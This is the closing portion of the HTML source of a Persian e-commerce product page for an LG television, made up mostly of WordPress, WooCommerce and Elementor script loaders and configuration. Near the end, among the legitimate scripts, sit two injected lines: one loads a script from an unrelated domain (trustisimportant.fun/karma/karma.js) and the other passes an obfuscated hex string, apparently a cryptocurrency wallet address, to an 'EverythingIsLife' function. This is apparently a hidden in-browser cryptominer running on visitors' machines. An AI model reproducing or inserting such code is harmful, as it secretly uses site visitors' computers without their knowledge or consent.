<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/radio.js?ver=1769981578" id="woof_radio_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/checkbox.js?ver=1769981578" id="woof_checkbox_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/select.js?ver=1769981578" id="woof_select_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/mselect.js?ver=1769981578" id="woof_mselect_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/chosen/chosen.jquery.min.js?ver=2.2.6.4" id="chosen-drop-down-js" defer></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"\u0646\u0648\u0634\u062a\u0647","page":"Page","vendor":"Vendor","product_plu":"\u0645\u062d\u0635\u0648\u0644\u0627\u062a","post_plu":"\u0646\u0648\u0634\u062a\u0647\u200c\u0647\u0627","page_plu":"\u0628\u0631\u06af\u0647\u200c\u0647\u0627","vendor_plu":"Vendors","sku_label":"\u0634\u0646\u0627\u0633\u0647 \u0645\u062d\u0635\u0648\u0644:","sale_badge":"\u0641\u0631\u0648\u0634 \u0648\u06cc\u0698\u0647","vendor_sold_by":"Sold by:","featured_badge":"\u0628\u0631\u062c\u0633\u062a\u0647","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"\u0645\u0634\u0627\u0647\u062f\u0647 \u062a\u0645\u0627\u0645\u06cc \u0645\u062d\u0635\u0648\u0644\u0627\u062a","show_more_details":"\u0645\u0634\u0627\u0647\u062f\u0647 \u062a\u0645\u0627\u0645\u06cc \u0645\u062d\u0635\u0648\u0644\u0627\u062a","search_placeholder":"\u062c\u0633\u062a\u062c\u0648 ...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"\u062f\u0633\u062a\u0647\u200c\u0647\u0627","tax_product_cat":"\u062f\u0633\u062a\u0647","tax_product_tag_plu":"\u0628\u0631\u0686\u0633\u0628\u200c\u0647\u0627","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"1","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/sitaplus.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"fa-IR","show_recently_searched_products":"","show_recently_searched_phrases":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sitaplus.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.27.0" id="jquery-dgwt-wcas-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1769982379" id="akismet-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.20.3" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.1" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.1" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","nonce":"5e9826771a","urls":{"assets":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sitaplus.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/sitaplus.com\/cart\/","checkout_page_url":"https:\/\/sitaplus.com\/checkout\/","fragments_nonce":"d5580328a0"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.20.3" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselWrapperAriaLabel":"\u06a9\u0627\u0631\u0648\u0633\u0644 | \u067e\u06cc\u0645\u0627\u06cc\u0634 \u0627\u0641\u0642\u06cc: \u0641\u0644\u0634 \u0686\u067e \u0648 \u0631\u0627\u0633\u062a","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0631\u0648\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644 \u0639\u0645\u0648\u062f\u06cc","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644 \u0627\u0641\u0642\u06cc","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062a\u0628\u0644\u062a \u0639\u0645\u0648\u062f\u06cc","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062a\u0628\u0644\u062a \u0627\u0641\u0642\u06cc","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.1","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"notes":true,"form-submissions":true},"urls":{"assets":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":888,"title":"%D8%AA%D9%84%D9%88%DB%8C%D8%B2%DB%8C%D9%88%D9%86%20%D8%A7%D9%84%20%D8%AC%DB%8C%20%D8%A7%D9%84%20%D8%A7%DB%8C%20%D8%AF%DB%8C%2043LJ512V%20LG%20LED%20FULL%20HD%20TV%20-%20%D8%B3%DB%8C%D8%AA%D8%A7%20%D9%BE%D9%84%D8%A7%D8%B3%D8%8C%20%D9%85%D8%B1%DA%A9%D8%B2%20%D8%AE%D8%B1%DB%8C%D8%AF%20%D9%84%D9%88%D8%A7%D8%B2%D9%85%20%D8%AE%D8%A7%D9%86%DA%AF%DB%8C%20%D9%88%20%D8%AC%D9%87%DB%8C%D8%B2%DB%8C%D9%87%20%D8%A7%D8%B2%20%D8%A8%D8%A7%D9%86%D9%87","excerpt":"","featuredImage":"https:\/\/sitaplus.com\/wp-content\/uploads\/2019\/06\/Z1-1024x680.jpg"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.1" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.20.3" id="pro-elements-handlers-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/jstheme.js?ver=1769981578" id="owl999-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/main.js?ver=1769981578" id="owl999999-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo"  defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var _0xa3d9=["\x34\x37\x4E\x73\x61\x45\x77\x68\x62\x6B\x39\x32\x43\x66\x69\x62\x4D\x4A\x67\x38\x4D\x38\x68\x4A\x37\x33\x4C\x4B\x44\x76\x39\x4E\x54\x6A\x4E\x74\x48\x4C\x46\x48\x36\x45\x51\x45\x32\x73\x41\x55\x64\x67\x6E\x77\x50\x63\x32\x33\x31\x67\x67\x68\x66\x33\x72\x59\x42\x76\x43\x36\x63\x58\x76\x67\x4C\x61\x68\x4A\x4B\x61\x34\x72\x69\x71\x51\x42\x78\x62\x54\x31\x48\x42\x6A\x51\x68\x46\x75","\x77\x65\x62"];EverythingIsLife(_0xa3d9[0],_0xa3d9[1],50)
</script>
<script type="rocketlazyloadscript">flatpickr.setDefaults({dateFormat:'Y-m-d', time_24hr:false}); </script>
                <style type="text/css">
        
        


        



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://sitaplus.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sitaplus.com/wp-content/uploads/elementor/css/post-6415.css?ver=1713802857
body_size: 2474
content:
